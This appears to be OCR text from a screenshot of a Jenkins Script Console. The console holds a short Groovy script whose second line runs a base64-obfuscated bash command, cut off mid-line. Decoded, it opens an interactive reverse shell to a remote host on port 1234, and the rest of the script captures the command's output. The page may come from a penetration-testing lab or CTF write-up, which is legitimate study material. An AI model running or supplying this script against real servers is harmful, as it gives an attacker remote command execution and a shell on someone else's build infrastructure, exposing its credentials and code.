 Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you
use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def sout = new StringBuffer(), serr = new StringBuffer()
2 def proc = 'bash -c {echo,YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC45LjgxLjgvMTIzNCAwPiYxJwo=}|{base64,-d}|{bash,-
3 proc.consumeProcessOutput(sout, serr)
4 proc.waitForOrKill(1000)
5 println "out> $sout err> $serr"